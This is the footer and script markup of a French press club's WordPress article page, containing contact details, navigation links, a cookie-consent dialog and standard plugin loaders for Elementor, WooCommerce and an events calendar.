							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"29ad5603cb","fes_thankyou_page_time":"2000","fes_upload_nonce":"14c78f3608","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"29ad5603cb","fes_thankyou_page_time":"2000","fes_upload_nonce":"14c78f3608","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be922f0e94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":36190,"title":"Prolongation%20de%20l%27appel%20projet%20d%27illustration%20%3A%20nouvelle%20date%20limite%20d%E2%80%99envoi%20le%2019%20juin%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/06\/post-scaled-e1686339484776-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"36190","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"46ac51612e"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"380578c2b7","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"4fbf29056f"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
